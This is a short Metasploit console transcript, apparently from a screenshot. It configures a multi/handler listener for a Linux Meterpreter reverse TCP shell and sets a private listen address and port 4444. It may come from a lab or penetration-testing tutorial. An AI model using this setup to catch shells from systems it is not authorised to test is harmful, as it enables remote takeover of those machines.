 msf5 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD ⇒ linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST                   yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.1.100